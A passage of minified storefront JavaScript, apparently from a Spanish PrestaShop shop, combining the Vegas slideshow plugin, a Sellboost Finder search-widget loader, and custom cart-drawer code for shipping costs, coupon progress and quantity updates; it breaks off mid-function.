this.slide=nb;var $slide,$inner,$video,$slides=this.$elmt.children('.vegas-slide'),src=this.settings.slides[nb].src,videoSettings=this.settings.slides[nb].video,delay=this._options('delay'),align=this._options('align'),valign=this._options('valign'),color=this._options('color')||this.$elmt.css('background-color'),cover=this._options('cover')?'cover':'contain',self=this,total=$slides.length,video,img;var transition=this._options('transition'),transitionDuration=this._options('transitionDuration'),animation=this._options('animation'),animationDuration=this._options('animationDuration');if(transition==='random'||transition instanceof Array){if(transition instanceof Array){transition=this._random(transition);}else{transition=this._random(this.transitions);}}
if(animation==='random'||animation instanceof Array){if(animation instanceof Array){animation=this._random(animation);}else{animation=this._random(this.animations);}}
if(transitionDuration==='auto'||transitionDuration>delay){transitionDuration=delay;}
if(animationDuration==='auto'){animationDuration=delay;}
$slide=$('<div class="vegas-slide"></div>');if(this.support.transition&&transition){$slide.addClass('vegas-transition-'+transition);}
if(this.support.video&&videoSettings){if(videoSettings instanceof Array){video=this._video(videoSettings);}else{video=this._video(videoSettings.src);}
video.loop=videoSettings.loop!==undefined?videoSettings.loop:true;video.muted=videoSettings.mute!==undefined?videoSettings.mute:true;if(video.muted===false){video.volume=0;this._fadeInSound(video,transitionDuration);}else{video.pause();}
$video=$(video).addClass('vegas-video').css('background-color',color);if(this.support.objectFit){$video.css('object-position',align+' '+valign).css('object-fit',cover).css('width','100%').css('height','100%');}else if(cover==='contain'){$video.css('width','100%').css('height','100%');}
$slide.append($video);}else{img=new Image();$inner=$('<div class="vegas-slide-inner"></div>').css('background-image','url('+src+')').css('background-color',color).css('background-position',align+' '+valign).css('background-size',cover);if(this.support.transition&&animation){$inner.addClass('vegas-animation-'+animation).css('animation-duration',animationDuration+'ms');}
$slide.append($inner);}
if(!this.support.transition){$slide.css('display','none');}
if(total){$slides.eq(total-1).after($slide);}else{this.$elmt.prepend($slide);}
self._timer(false);function go(){self._timer(true);setTimeout(function(){if(transition){if(self.support.transition){$slides.css('transition','all '+transitionDuration+'ms').addClass('vegas-transition-'+transition+'-out');$slides.each(function(){var video=$slides.find('video').get(0);if(video){video.volume=1;self._fadeOutSound(video,transitionDuration);}});$slide.css('transition','all '+transitionDuration+'ms').addClass('vegas-transition-'+transition+'-in');}else{$slide.fadeIn(transitionDuration);}}
for(var i=0;i<$slides.length-4;i++){$slides.eq(i).remove();}
self.trigger('walk');self._slideShow();},100);}
if(video){if(video.readyState===4){video.currentTime=0;}
video.play();go();}else{img.src=src;img.onload=go;}},shuffle:function(){var temp,rand;for(var i=this.total-1;i>0;i--){rand=Math.floor(Math.random()*(i+1));temp=this.settings.slides[i];this.settings.slides[i]=this.settings.slides[rand];this.settings.slides[rand]=temp;}},play:function(){if(this.paused){this.paused=false;this.next();this.trigger('play');}},pause:function(){this._timer(false);this.paused=true;this.trigger('pause');},toggle:function(){if(this.paused){this.play();}else{this.pause();}},playing:function(){return!this.paused&&!this.noshow;},current:function(advanced){if(advanced){return{slide:this.slide,data:this.settings.slides[this.slide]};}
return this.slide;},jump:function(nb){if(nb<0||nb>this.total-1||nb===this.slide){return;}
this.slide=nb;this._goto(this.slide);},next:function(){this.slide++;if(this.slide>=this.total){this.slide=0;}
this._goto(this.slide);},previous:function(){this.slide--;if(this.slide<0){this.slide=this.total-1;}
this._goto(this.slide);},trigger:function(fn){var params=[];if(fn==='init'){params=[this.settings];}else{params=[this.slide,this.settings.slides[this.slide]];}
this.$elmt.trigger('vegas'+fn,params);if(typeof this.settings[fn]==='function'){this.settings[fn].apply(this.$elmt,params);}},options:function(key,value){var oldSlides=this.settings.slides.slice();if(typeof key==='object'){this.settings=$.extend({},defaults,$.vegas.defaults,key);}else if(typeof key==='string'){if(value===undefined){return this.settings[key];}
this.settings[key]=value;}else{return this.settings;}
if(this.settings.slides!==oldSlides){this.total=this.settings.slides.length;this.noshow=this.total<2;this._preload();}},destroy:function(){clearTimeout(this.timeout);this.$elmt.removeClass('vegas-container');this.$elmt.find('> .vegas-slide').remove();this.$elmt.find('> .vegas-wrapper').clone(true).children().appendTo(this.$elmt);this.$elmt.find('> .vegas-wrapper').remove();this.$timer.remove();this.$overlay.remove();this.elmt._vegas=null;}};$.fn.vegas=function(options){var args=arguments,error=false,returns;if(options===undefined||typeof options==='object'){return this.each(function(){if(!this._vegas){this._vegas=new Vegas(this,options);}});}else if(typeof options==='string'){this.each(function(){var instance=this._vegas;if(!instance){throw new Error('No Vegas applied to this element.');}
if(typeof instance[options]==='function'&&options[0]!=='_'){returns=instance[options].apply(instance,[].slice.call(args,1));}else{error=true;}});if(error){throw new Error('No method "'+options+'" in Vegas.');}
return returns!==undefined?returns:this;}};$.vegas={};$.vegas.defaults=defaults;$.vegas.isVideoCompatible=function(){return!/(Android|webOS|Phone|iPad|iPod|BlackBerry|Windows Phone)/i.test(navigator.userAgent);};})(window.jQuery||window.Zepto);;(function(){if(!window.hasOwnProperty('sbFinder')){console.debug('SELLBOOST_FINDER_ERROR: Sellboost Finder cannot be loaded, sbFinder is not defined');return;}
const isPresta17OrMore=Boolean(window.prestashop);const GET_CART={PS16:function(e){const url=`${baseUri}index.php?controller=cart&ajax=1&token=${static_token}`;e.detail.cart=fetch(url,{method:'GET',credentials:'same-origin',}).then(function(response){if(!response.ok){throw new Error('Error obteniendo el carrito')}
return response.json();}).then(function(cart){const products=cart.products||[];const result=[];for(let i=0;i<products.length;i++){result.push({id:products[i].id,quantity:products[i].quantity,});}
return result;}).catch(function(error){return null;})},PS17_OR_MORE:function(e){e.detail.cart=new Promise(function(resolve,reject){try{const products=window.prestashop.cart.products;const result=[];for(let i=0;i<products.length;i++){result.push({id:products[i].id,quantity:products[i].quantity});}
resolve(result);}catch(error){reject(null);}})}}
window.addEventListener('sellboostfinder:get:cart',function(e){if(isPresta17OrMore){GET_CART.PS17_OR_MORE(e);return}
GET_CART.PS16(e);})
const PUSH_PRODUCT_TO_CART={PS16:function(e){const url=`${baseUri}index.php?controller=cart`;const idProduct=e.detail.productId;const body=new URLSearchParams({ajax:1,add:1,id_product:idProduct,qty:1,token:static_token,})
e.detail.request=fetch(url,{method:'POST',body,credentials:'same-origin',}).then(function(res){return res.ok}).catch(function(error){return false})},PS17_OR_MORE:function(e){const url=window.prestashop.urls.pages.cart;const idProduct=e.detail.productId;const body=new URLSearchParams({ajax:1,add:1,action:'update',id_product:idProduct,qty:1,token:window.prestashop.static_token,})
e.detail.request=fetch(url,{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded',},body,credentials:'same-origin',}).then(function(res){return res.json()}).then(function(data){return window.prestashop.emit('updateCart',{reason:{idProduct:idProduct,idProductAttribute:data.id_product_attribute,linkAction:'add-to-cart',},resp:data})})}}
window.addEventListener('sellboostfinder:set:product:in:cart',(e)=>{if(isPresta17OrMore){PUSH_PRODUCT_TO_CART.PS17_OR_MORE(e);return}
PUSH_PRODUCT_TO_CART.PS16(e);})
if(window.hasOwnProperty('sbFinderFunnel_delete')){const allKeys=Object.keys(localStorage);const sessionKeys=allKeys.filter(key=>key.startsWith('sb-finder-session'));const sessionKeyToDelete=sessionKeys.find(key=>{const sessionObject=JSON.parse(localStorage.getItem(key));return sessionObject?.id===window.sbFinderFunnel_delete;});if(sessionKeyToDelete){const sessionToDelete=JSON.parse(localStorage.getItem(sessionKeyToDelete));localStorage.setItem(sessionKeyToDelete,JSON.stringify({...sessionToDelete,productsClicked:[]}));document.cookie="sbFinderFunnel=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";}}
const{testMode,zIndex}=window.sbFinder.config;const{runOnDomLoaded,shopDataUrl,preloadTemplate,cssSelectors}=window.sbFinder.preloader;const urlParams=new URLSearchParams(window.location.search);const test_mode_force_finder=urlParams.get('test_mode_force_finder');if(!testMode||test_mode_force_finder!==null){if(runOnDomLoaded){document.addEventListener("DOMContentLoaded",loadFinder);}else{loadFinder();}}
function loadFinder(){detectDefaultSearchInput();addClassesToCssSelectors();configPreLoader();fetchFinderShopData();}
function detectDefaultSearchInput(){const elements=document.querySelectorAll("input[name='q'], input[name='s'], input[name='search_query'], input[id^='search_query']");for(const element of elements){element.classList.add('sb-search-input');}}
function addClassesToCssSelectors(){if(!cssSelectors){return;}
const elements=document.querySelectorAll(cssSelectors);for(const element of elements){element.classList.add('sb-search-input');}}
function addOverlay(searchInput,modal){const overlay=document.createElement('div');overlay.className='sb-finder-overlay';overlay.tabIndex=0;overlay.setAttribute('role','button');overlay.setAttribute('aria-label','Finder');overlay.style.position='fixed';overlay.style.backgroundColor='transparent';overlay.style.cursor='pointer';const inputZIndex=parseInt(window.getComputedStyle(searchInput).zIndex,10);const overlayZIndex=isNaN(inputZIndex)?1:inputZIndex+1;overlay.style.zIndex=overlayZIndex.toString();searchInput.tabIndex=-1;function updateOverlayPosition(){const rect=searchInput.getBoundingClientRect();overlay.style.top=`${rect.top}px`;overlay.style.left=`${rect.left}px`;overlay.style.width=`${rect.width}px`;overlay.style.height=`${rect.height}px`;overlay.style.display=searchInput.style.display==='none'?'none':undefined;overlay.style.visibility=searchInput.style.visibility==='hidden'?'hidden':undefined;}
function onOpenFinderPreload(modal){if(!modal.classList.contains('show')){window.sbFinder.config.preloadActive=true;modal.classList.add('show');}}
searchInput.insertAdjacentElement('afterend',overlay);updateOverlayPosition();window.addEventListener('resize',updateOverlayPosition);window.addEventListener('scroll',updateOverlayPosition);window.addEventListener('load',updateOverlayPosition);overlay.addEventListener('click',()=>{onOpenFinderPreload(modal);});overlay.addEventListener('focus',()=>{onOpenFinderPreload(modal);});}
function configPreLoader(){if(!preloadTemplate){console.debug('SELLBOOST_FINDER_ERROR: Preloader template not found');return;}
document.body.insertAdjacentHTML("beforeend",preloadTemplate);const modal=document.getElementById('sb-finder-preload');if(!modal){console.debug('SELLBOOST_FINDER_ERROR: Preloader modal not found');return;}
if(zIndex){modal.style.zIndex=zIndex;}
const removeExistingListeners=window.sbFinder.config.removeExistingListeners;const searchInputs=document.getElementsByClassName('sb-search-input');for(let i=0;i<searchInputs.length;i++){const input=searchInputs[i];if(removeExistingListeners){addOverlay(input,modal);}else{input.addEventListener('click',()=>{window.sbFinder.config.preloadActive=true;modal.classList.add('show');});}}
const closeIcon=modal.querySelector('svg');if(closeIcon){closeIcon.addEventListener('click',()=>{modal.classList.remove('show');});}}
function removePreLoader(){document.getElementById('sb-finder-preload')?.remove();}
function fetchFinderShopData(){const cacheReset=urlParams.get('cache-reset');const fetchConfig=cacheReset?{cache:"no-store"}:{};const controller=new AbortController();const signal=controller.signal;const fetchPromise=fetch(shopDataUrl,{...fetchConfig,signal}).then(response=>{if(!response.ok){throw new Error('Shop data response error');console.debug('SELLBOOST_FINDER_ERROR: Shop data response error');}
return response.json();});let timeoutId;const timeoutPromise=new Promise((_,reject)=>{timeoutId=setTimeout(()=>{controller.abort();reject(new Error('Request timed out'));console.debug('SELLBOOST_FINDER_ERROR: Request shopData timed out');},10000);});Promise.race([fetchPromise,timeoutPromise]).then(response=>{clearTimeout(timeoutId);if(response.status!=='success'){throw new Error('Sellboost Finder cannot be loaded, shop data not found');console.debug('SELLBOOST_FINDER_ERROR: Sellboost Finder cannot be loaded, shop data not found')}
window.sbFinder.apiShopData=response.data;loadAssets(response.data.assets);}).catch(error=>{console.debug('SELLBOOST_FINDER_ERROR ',error);document.querySelectorAll('.sb-finder-overlay').forEach(el=>el.remove());removePreLoader();});}
function loadAssets(assets){for(const fileType in assets){for(const file of assets[fileType]){if(fileType==='js'){document.body.appendChild(Object.assign(document.createElement('script'),{src:file,type:'text/javascript',}));}else if(fileType==='css'){document.head.appendChild(Object.assign(document.createElement('link'),{href:file,rel:'stylesheet',type:'text/css',}));}}}}})();;$(document).ready(function(){function updateScrollIndicators(){var $products=$('.new_cart_products');if($products.length===0)return;var el=$products[0];var scrollTop=el.scrollTop;var scrollHeight=el.scrollHeight;var clientHeight=el.clientHeight;if($('.new_cart_scroll_hint.top').length===0){$('.new_cart_header').append('<div class="new_cart_scroll_hint top"><span>Sube para ver más</span></div>');}
if($('.new_cart_scroll_hint.bottom').length===0){$('.new_cart_footer').prepend('<div class="new_cart_scroll_hint bottom"><span>Baja para ver más</span></div>');}
var $topHint=$('.new_cart_scroll_hint.top');var $bottomHint=$('.new_cart_scroll_hint.bottom');if(scrollTop>5){$topHint.addClass('visible');}else{$topHint.removeClass('visible');}
if(scrollHeight>clientHeight&&(scrollTop+clientHeight<scrollHeight-5)){$bottomHint.addClass('visible');}else{$bottomHint.removeClass('visible');}}
document.addEventListener('scroll',function(e){if(e.target&&e.target.classList&&e.target.classList.contains('new_cart_products')){updateScrollIndicators();}},true);$(window).on('resize',updateScrollIndicators);$(document).on('mouseenter','.new_shopping_cart',updateScrollIndicators);function openNewCart(){$('#new_cart').addClass('open');$('body').addClass('new-cart-open');setTimeout(updateScrollIndicators,100);}
function closeNewCart(){if($('body').hasClass('checkout-processing')){return false;}
$('#new_cart').removeClass('open');$('body').removeClass('new-cart-open');}
$(document).on('click','.new-header-cart-opener',function(e){e.preventDefault();openNewCart();});$(document).on('click','.new_cart_close, .new_shopping_cart_overflow',function(){closeNewCart();});$(document).on('keydown',function(e){if(e.key==="Escape"){closeNewCart();}});function updateShippingColor(){var $shippingCost=$('.new_cart_shipping_row .ajax_cart_shipping_cost');if($shippingCost.length){var text=$shippingCost.text().trim();if(typeof freeShippingTranslation!=='undefined'&&text===freeShippingTranslation){$shippingCost.addClass('free-shipping');}else{$shippingCost.removeClass('free-shipping');}}}
function cleanTotalFormat(){var $total=$('.new_cart_total_value');if($total.length){var text=$total.text().trim();if(text.indexOf('(')===0&&text.indexOf(')')===text.length-1){$total.text(text.substring(1,text.length-1));}}}
var observer=new MutationObserver(function(mutations){updateScrollIndicators();updateShippingColor();cleanTotalFormat();});function initObserver(){var cartContainer=document.getElementById('new_cart');if(cartContainer){observer.observe(cartContainer,{childList:true,subtree:true});updateScrollIndicators();updateShippingColor();cleanTotalFormat();}else{setTimeout(initObserver,500);}}
initObserver();var currentCartState={products:[],total:'0,00 €',productTotal:'0,00 €',baseShippingCost:mcls_carrierinfo[typeof id_zone!=='undefined'?id_zone:0]||0,standardShippingCost:0};function getStandardShippingCost(){if(typeof zone_standard_shipping_cost!=='undefined'){var cost=parseFloat(zone_standard_shipping_cost);if(!isNaN(cost)&&cost>=0){return cost;}}
if(currentCartState.standardShippingCost>0){return currentCartState.standardShippingCost;}
var cost=0;var id_currency=undefined;if(typeof currency!=='undefined'){if(typeof currency==='object'&&currency.id)id_currency=currency.id;else id_currency=currency;}else{id_currency=$('#mcls_currencyselector option:selected').val();}
if(!id_currency&&typeof selected_currency_id!=='undefined')id_currency=selected_currency_id;if(typeof id_zone!=='undefined'&&typeof mcls_carrierinfo!=='undefined'&&mcls_carrierinfo[id_zone]){var zoneInfo=mcls_carrierinfo[id_zone];var basePrice=parseFloat(zoneInfo.price);if(!isNaN(basePrice)&&basePrice>0){if(typeof mcls_currencies!=='undefined'&&id_currency&&mcls_currencies[id_currency]){var rate=parseFloat(mcls_currencies[id_currency].conversion_rate);if(!isNaN(rate)&&rate>0){cost=basePrice*rate;}else{cost=basePrice;}}else{cost=basePrice;}}}
else if(typeof mcls_currencyinfo!=='undefined'){var id_country=undefined;if(typeof ece_id_country!=='undefined')id_country=ece_id_country;else id_country=$('#mcls_countryselector option:selected').attr('data-id_country');if(!id_country&&typeof id_country_default!=='undefined')id_country=id_country_default;if(id_country&&mcls_currencyinfo[id_country]){var basePrice=parseFloat(mcls_currencyinfo[id_country].price);if(!isNaN(basePrice)&&basePrice>0){if(typeof mcls_currencies!=='undefined'&&id_currency&&mcls_currencies[id_currency]){var rate=parseFloat(mcls_currencies[id_currency].conversion_rate);if(!isNaN(rate)&&rate>0){cost=basePrice*rate;}else{cost=basePrice;}}else{cost=basePrice;}}}}
return cost;}
function initCartState(){var $cart=$('#new_cart');if($cart.length){var productsData=$cart.attr('data-cart_products');if(productsData){try{var rawProducts=JSON.parse(productsData);currentCartState.products=[];$.each(rawProducts,function(index,p){if(p.id&&p.link){currentCartState.products.push(p);return;}
var id=p.id_product;var ipa=p.id_product_attribute;var $item=$('.new_cart_item[data-id-product="'+id+'"][data-id-product-attribute="'+ipa+'"]');if($item.length===0){$item=$('.new_cart_item[data-id-product="'+id+'"]');}
var link=$item.find('.new_cart_item_name').attr('href')||'#';var image=$item.find('.new_cart_item_image').attr('src')||'';var priceText=$item.find('.new_cart_price_current').text().trim();var manufacturer=$item.find('.new_cart_item_brand').text().trim();var manufacturerId=$item.data('id-manufacturer')||p.id_manufacturer;if(!priceText&&p.price_wt){priceText=formatCurrency(parseFloat(p.price_wt));}
var quantity=parseInt(p.cart_quantity)||1;var unitPrice=0;if(typeof p.total_wt!=='undefined'&&parseFloat(p.total_wt)){unitPrice=parseFloat(p.total_wt)/quantity;}else if(typeof p.total!=='undefined'&&parseFloat(p.total)){unitPrice=parseFloat(p.total)/quantity;}else if(typeof p.price_wt!=='undefined'&&parseFloat(p.price_wt)){unitPrice=parseFloat(p.price_wt);}else if(priceText){unitPrice=parsePrice(priceText);if(quantity>1){unitPrice=unitPrice/quantity;}}
if(quantity>1&&p.price_without_reduction&&unitPrice>(parseFloat(p.price_without_reduction)*1.2)){unitPrice=unitPrice/quantity;}
var baseUnitPrice=parseFloat(p.price_without_reduction);if(!baseUnitPrice||isNaN(baseUnitPrice)){baseUnitPrice=unitPrice;}
var normalized={id:id,idCombination:ipa,quantity:quantity,name:p.name,link:link,image_cart:image,price:priceText,price_float:unitPrice,display_price_float:baseUnitPrice,price_without_reduction:baseUnitPrice,attributes:p.attributes_small||p.attributes,manufacturer:manufacturer,idManufacturer:manufacturerId,description_short:p.description_short,is_gift:p.is_gift||false,gifted_product:p.gifted_product||false,gift_desc:p.gift_desc||''};currentCartState.products.push(normalized);});currentCartState.total=$('.new_cart_total_value').text().trim();var calculatedCost=getStandardShippingCost();if(calculatedCost>0){currentCartState.standardShippingCost=calculatedCost;currentCartState.baseShippingCost=calculatedCost;}else{var $shippingCost=$('.new_cart_shipping_row .ajax_cart_shipping_cost');var shippingText=$shippingCost.attr('data-shipping-cost')||$shippingCost.text().trim();var freeText=$shippingCost.attr('data-shipping-cost-free');if(!freeText&&typeof freeShippingTranslation!=='undefined')freeText=freeShippingTranslation;if(!freeText)freeText='Gratis';if(shippingText!==freeText&&shippingText!=='Gratis'){var clean=shippingText.replace(/[^\d,.-]/g,'').replace(',','.');currentCartState.baseShippingCost=parseFloat(clean)||0;if(currentCartState.baseShippingCost>0){currentCartState.standardShippingCost=currentCartState.baseShippingCost;}}else{currentCartState.baseShippingCost=0;}}
updateFreeShippingProgress(currentCartState.total);var initTotals=calculateOptimisticTotals();updateCouponProgressBar(initTotals);}catch(e){}}}}
initCartState();function formatCurrency(amount){if(typeof window.formatCurrency==='function'&&typeof mcls_currencies!=='undefined'){var id_currency=undefined;if(typeof currency!=='undefined'){if(typeof currency==='object'&&currency.id)id_currency=currency.id;else id_currency=currency;}
if(!id_currency)id_currency=$('#mcls_currencyselector option:selected').val();if(!id_currency&&typeof selected_currency_id!=='undefined')id_currency=selected_currency_id;if(id_currency&&mcls_currencies[id_currency]){return window.formatCurrency(amount,mcls_currencies[id_currency].format,mcls_currencies[id_currency].sign,mcls_currencies[id_currency].blank);}}
return amount.toFixed(2).replace('.',',')+' €';}
function parsePrice(value){if(typeof value==='number'){return value;}
if(!value){return 0;}
var clean=String(value).replace(/[^\d,.-]/g,'').replace(',','.');var parsed=parseFloat(clean);return isNaN(parsed)?0:parsed;}
function getBestCouponForAmount(amount){if(!amount||amount<=0){return null;}
if(typeof window.sabinaCouponConfig==='undefined'||!window.sabinaCouponConfig.thresholds){return null;}
var currencyId=window.sabinaCouponConfig.currencyId;if(!currencyId&&typeof currency!=='undefined'){currencyId=(typeof currency==='object'&&currency.id)?currency.id:currency;}
var thresholds=window.sabinaCouponConfig.thresholds[currencyId]||window.sabinaCouponConfig.thresholds[1];if(!thresholds||!thresholds.length){return null;}
var best=null;$.each(thresholds,function(index,tramo){var discount=parsePrice(tramo[0]);var minimum=parsePrice(tramo[1]);if(amount>=minimum){best={discount:discount,minimum:minimum};}});if(!best){return null;}
if(typeof window.coupon_campaign!=='undefined'&&window.coupon_campaign.length){$.each(window.coupon_campaign,function(_,coupon){if(parsePrice(coupon.minimum)===best.minimum){best.code=coupon.code;return false;}});}
return best;}
function getNextCouponForAmount(amount){if(!amount||amount<0){return null;}
if(typeof window.sabinaCouponConfig==='undefined'||!window.sabinaCouponConfig.thresholds){return null;}
var currencyId=window.sabinaCouponConfig.currencyId;if(!currencyId&&typeof currency!=='undefined'){currencyId=(typeof currency==='object'&&currency.id)?currency.id:currency;}
var thresholds=window.sabinaCouponConfig.thresholds[currencyId]||window.sabinaCouponConfig.thresholds[1];if(!thresholds||!thresholds.length){return null;}
var next=null;$.each(thresholds,function(index,tramo){var discount=parsePrice(tramo[0]);var minimum=parsePrice(tramo[1]);if(amount<minimum){next={discount:discount,minimum:minimum};return false;}});if(!next){return null;}
if(typeof window.coupon_campaign!=='undefined'&&window.coupon_campaign.length){$.each(window.coupon_campaign,function(_,coupon){if(parsePrice(coupon.minimum)===next.minimum){next.code=coupon.code;return false;}});}
return next;}
function updateCouponVouchers(totals){var $footer=$('.new_cart_footer');if(!$footer.length||!totals){return;}
var discount=totals.discount||0;var couponCode=totals.coupon&&totals.coupon.code?totals.coupon.code:'';var $container=$footer.find('.new_cart_vouchers');var campaignCodes=[];if(typeof window.coupon_campaign!=='undefined'&&window.coupon_campaign.length){$.each(window.coupon_campaign,function(_,coupon){if(coupon&&coupon.code){campaignCodes.push(String(coupon.code));}});}
if(discount>0&&couponCode){if(!$container.length){$container=$('<div class="new_cart_vouchers"></div>').prependTo($footer);}
var formattedDiscount=formatCurrency(discount);var rowHtml='<div class="new_cart_voucher_row optimistic-coupon"><span class="voucher_name">'+
couponCode+'</span><span class="voucher_value discount">-'+formattedDiscount+'</span></div>';if(campaignCodes.length){$container.find('.new_cart_voucher_row').each(function(){var code=$(this).find('.voucher_name').text().trim();if(campaignCodes.indexOf(code)!==-1){$(this).remove();}});}
$container.prepend(rowHtml);}else if($container.length){$container.find('.new_cart_voucher_row.optimistic-coupon').remove();if(campaignCodes.length){$container.find('.new_cart_voucher_row').each(function(){var code=$(this).find('.voucher_name').text().trim();if(campaignCodes.indexOf(code)!==-1){$(this).remove();}});}}}
function updateCouponProgressBar(totals){var $container=$('.new_cart_coupon_progress');if(!$container.length){return;}
if(!totals||typeof window.sabinaCouponConfig==='undefined'||!window.sabinaCouponConfig.thresholds||typeof window.coupon_campaign==='undefined'||!window.coupon_campaign.length){$container.hide();return;}
var amount=totals.productTotal||0;var nextCoupon=getNextCouponForAmount(amount);var bestCoupon=getBestCouponForAmount(amount);var $message=$container.find('.coupon_progress_message');var $fill=$container.find('.coupon_progress_fill');var addMsg=$message.data('msg-add-more')||'';var unlockedMsg=$message.data('msg-unlocked')||'';if(nextCoupon){var remaining=Math.max(0,nextCoupon.minimum-amount);var progress=Math.min(100,Math.max(0,(amount/nextCoupon.minimum)*100));var remainingFormatted=formatCurrency(remaining);var discountFormatted=formatCurrency(nextCoupon.discount||0);$message.text(addMsg.replace('[amount]',remainingFormatted).replace('[discount]',discountFormatted));animateCouponFill($fill,progress);$container.removeClass('coupon-progress-reached').show();return;}
if(bestCoupon){$message.text(unlockedMsg);$fill.removeClass('coupon-progress-animate').css('width','100%');$container.addClass('coupon-progress-reached').show();return;}
$container.hide();}
function animateCouponFill($fill,progress){var target=Math.min(100,Math.max(0,progress));var targetWidth=target.toFixed(2)+'%';var timer1=$fill.data('couponTimer1');var timer2=$fill.data('couponTimer2');if(timer1){clearTimeout(timer1);}
if(timer2){clearTimeout(timer2);}
if(!$fill[0].style.transition){$fill.css({'transition':'width 0.6s cubic-bezier(0.4, 0, 0.2, 1)','-webkit-transition':'width 0.6s cubic-bezier(0.4, 0, 0.2, 1)','-moz-transition':'width 0.6s cubic-bezier(0.4, 0, 0.2, 1)'});}
if(target>=100){$fill[0].style.width='100%';$fill.attr('data-progress',100);return;}
$fill[0].style.width='100%';$fill.attr('data-progress',100);timer1=setTimeout(function(){$fill.css('transition','none');$fill[0].style.width='0%';$fill.attr('data-progress',0);void $fill[0].offsetWidth;timer2=setTimeout(function(){$fill.css({'transition':'width 0.6s cubic-bezier(0.4, 0, 0.2, 1)','-webkit-transition':'width 0.6s cubic-bezier(0.4, 0, 0.2, 1)','-moz-transition':'width 0.6s cubic-bezier(0.4, 0, 0.2, 1)'});void $fill[0].offsetWidth;$fill[0].style.width=targetWidth;$fill.attr('data-progress',target);},50);$fill.data('couponTimer2',timer2);},600);$fill.data('couponTimer1',timer1);}
function updateCartStateData(){$('#new_cart').attr('data-cart_products',JSON.stringify(currentCartState.products));}
function sendCartRequest(url){return fetch(url,{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},keepalive:true}).then(function(response){return response.json();});}
function calculateOptimisticTotals(){var productTotalBase=0;$.each(currentCartState.products,function(index,product){var displayPrice=parsePrice(product.price_float||product.display_price_float||product.price_without_coupon||product.price||0);productTotalBase+=displayPrice*product.quantity;});var threshold=getFreeShippingThreshold();var shippingCost=0;if(threshold>0&&productTotalBase>=threshold){shippingCost=0;}else{shippingCost=getStandardShippingCost();if(shippingCost===0&&currentCartState.baseShippingCost>0){shippingCost=currentCartState.baseShippingCost;}}
var coupon=getBestCouponForAmount(productTotalBase);var discount=coupon?coupon.discount:0;var total=Math.max(productTotalBase-discount,0)+shippingCost;var totals={productTotal:productTotalBase,shippingCost:shippingCost,discount:discount,coupon:coupon,total:total};currentCartState.lastTotals=totals;return totals;}
var pendingCartUpdates={};function debounceCartUpdate(idProduct,idCombination,delta){var key=idProduct+'_'+idCombination;if(!pendingCartUpdates[key]){pendingCartUpdates[key]={delta:0,timer:null};}
clearTimeout(pendingCartUpdates[key].timer);pendingCartUpdates[key].delta+=delta;pendingCartUpdates[key].timer=setTimeout(function(){var finalDelta=pendingCartUpdates[key].delta;delete pendingCartUpdates[key];if(finalDelta===0)return;var qty=Math.abs(finalDelta);var op=finalDelta<0?'down':'up';var ajaxUrl=baseUri+'?controller=cart&add=1&ajax=true&qty='+qty+'&id_product='+idProduct+'&token='+static_token+'&ipa='+idCombination;if(op==='down'){ajaxUrl+='&op=down';}
sendCartRequest(ajaxUrl).then(function(jsonData){if(jsonData.hasError&&jsonData.tokenExpired&&jsonData.autoRefresh&&jsonData.refreshUrl){console.log('🔄 Token expirado - Recargando página automáticamente...');setTimeout(function(){window.location.href=jsonData.refreshUrl;},jsonData.refreshDelay||1500);return;}
if(jsonData.hasError){var errors='';for(var error in jsonData.errors)
if(error!='indexOf')
errors+=$('<div />').html(jsonData.errors[error]).text()+"\n";alert(errors);var pIndex=-1;$.each(currentCartState.products,function(idx,p){var pId=p.id||p.id_product;var pIpa=p.idCombination||p.id_product_attribute||0;var tId=idProduct;var tIpa=idCombination||0;if(pId==tId&&pIpa==tIpa){pIndex=idx;return false;}});if(pIndex!==-1){currentCartState.products[pIndex].quantity-=finalDelta;if(currentCartState.products[pIndex].quantity<=0){currentCartState.products.splice(pIndex,1);}
updateCartStateData();var totals=calculateOptimisticTotals();updateCartProducts(currentCartState.products,formatCurrency(totals.total),formatCurrency(totals.productTotal));}}else{updateShippingFromResponse(jsonData);}}).catch(function(error){});},1000);}
$(document).on('click','.new_cart_qty_btn.minus',function(e){e.preventDefault();var $this=$(this);var href=$this.attr('href');if(!href)return;var idProduct=$this.closest('.new_cart_item').data('id-product');var idAttribute=$this.closest('.new_cart_item').data('id-product-attribute');var productIndex=-1;$.each(currentCartState.products,function(index,product){if(product.id==idProduct&&product.idCombination==idAttribute){productIndex=index;return false;}});if(productIndex!==-1){currentCartState.products[productIndex].quantity--;if(currentCartState.products[productIndex].quantity<=0){currentCartState.products.splice(productIndex,1);}
updateCartStateData();var totals=calculateOptimisticTotals();updateCartProducts(currentCartState.products,formatCurrency(totals.total),formatCurrency(totals.productTotal));if(typeof window.CouponCards!=='undefined'&&typeof window.CouponCards.updateProgressOptimistic==='function'){window.CouponCards.updateProgressOptimistic(totals.productTotal);}}
debounceCartUpdate(idProduct,idAttribute,-1);});$(document).on('click','.ajax_cart_block_remove_link, .new_cart_remove_link',function(e){e.preventDefault();var $this=$(this);var href=$this.attr('href');if(!href)return;var idProduct=$this.closest('.new_cart_item').data('id-product');var idAttribute=$this.closest('.new_cart_item').data('id-product-attribute');var productIndex=-1;$.each(currentCartState.products,function(index,product){if(product.id==idProduct&&product.idCombination==idAttribute){productIndex=index;return false;}});if(productIndex!==-1){currentCartState.products.splice(productIndex,1);updateCartStateData();var totals=calculateOptimisticTotals();updateCartProducts(currentCartState.products,formatCurrency(totals.total),formatCurrency(totals.productTotal));if(typeof window.CouponCards!=='undefined'&&typeof window.CouponCards.updateProgressOptimistic==='function'){window.CouponCards.updateProgressOptimistic(totals.productTotal);}}
sendCartRequest(href+'&ajax=true').then(function(jsonData){if(jsonData.hasError&&jsonData.tokenExpired&&jsonData.autoRefresh&&jsonData.refreshUrl){console.log('🔄 Token expirado - Recargando página automáticamente...');setTimeout(function(){window.location.href=jsonData.refreshUrl;},jsonData.refreshDelay||1500);return;}
if(jsonData.hasError){var errors='';for(var error in jsonData.errors)
if(error!='indexOf')
